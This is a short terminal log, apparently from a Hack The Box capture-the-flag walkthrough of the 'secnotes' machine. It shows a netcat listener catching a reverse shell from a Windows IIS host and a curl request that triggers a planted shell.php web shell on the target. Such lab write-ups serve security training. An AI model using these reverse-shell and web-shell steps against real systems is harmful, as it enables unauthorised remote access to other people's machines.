 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/secnotes]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.97] 51694
SOCKET: Shell has connected! PID: 6484
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>whoami
iis apppool\newsite
C:\inetpub\new-site>
┌─[sirius@ParrotOS]─[~]
└──╼ $ curl http://10.10.10.97:8808/shell.php